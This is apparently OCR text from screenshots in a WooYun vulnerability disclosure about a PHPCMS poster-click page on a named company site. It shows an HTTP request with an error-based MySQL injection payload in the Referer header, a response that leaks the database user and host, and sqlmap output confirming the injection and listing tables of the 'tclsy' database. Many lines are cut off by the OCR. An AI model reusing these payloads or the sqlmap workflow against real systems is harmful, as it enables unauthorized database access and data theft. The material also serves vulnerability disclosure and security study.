 帮助(H)
Request
Raw Params Headers Hex
GET //index.php?m=poster&c=index&a=poster_click&id=1
HTTP/1.1
Referer:',(SELECT 1 FROM(SELECT
COUNT(*),CONCAT(user(),FLOOR(RAND(0)*2))X FROM
information_schema.tables GROUP BY X)a),'1')#"
Host: www.tclbusiness.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Sun, 21 Jun 2015 07:07:27 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.35
Vary: Accept-Encoding
Content-Length: 830
<div style="font-size:12px;text-align:left; border:1px
solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b>
INSERT INTO
`tclsy`.`tclsy_poster_201506`(`siteid`,`pid`,`us
rname`,`area`,`ip`,`referer`,`clicktime`,`type`)
VALUES ('1','1','','LAN','10.68.1.1','',(SELECT
1 FROM(SELECT
COUNT(*),CONCAT(user(),FLOOR(RAND(0)*2))X FROM
information_schema.tables GROUP BY
X)a),'1')#"','1434870460','1') <br /><b> MySQL
Error : </b>Duplicate entry 'HRUN@10.68.8.311'
for key 'group_key' <br /> <b>MySQL Errno :
</b>1062 <br /><b> Message : </b> Duplicate entry
'HRUN@10.68.8.311' for key 'group_key' <br /><a
href='http://faq.phpcms.cn/?errno=1062&msg=Duplicate+e
try+%27HRUN%4010.68.8.311%27+for+key+%27group_key%27'
选择F:\sacnf\scanf\sqlmap\sqlmap.exe
sqlmap/1.0-dev - automatic SQL injection and datab
http://sqlmap.org
[!] legal disclaimer: Usage of acking ta
s responsibility to obey all app
sible for any misuse or damage caused by
69%
0K/s
69%
0.2K/s
1.1K/s
[*] starting at 15:09:09
custom injection marking character ('*') found in opti
cess it? [Y/n/q]
[15:09:10] [INFO] resuming back-end DBMS 'mysql'
[15:09:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with
---
Place: (custom) HEADER
Parameter: Referer #1*
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAV
Payload: ',000 AND EXTRACTVALUE(2876,CONCAT(0x5c,0
171687671)),'1')#
---
[15:09:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35, Nginx
back-end DBMS: MySQL 5.1
[15:09:10] [INFO] fetching tables for database: 'tclsy
[15:09:11] [WARNING] the SQL query provided does not r
[15:09:11] [WARNING] in case of continuous data retrie
'--hex'
www.wooyun.org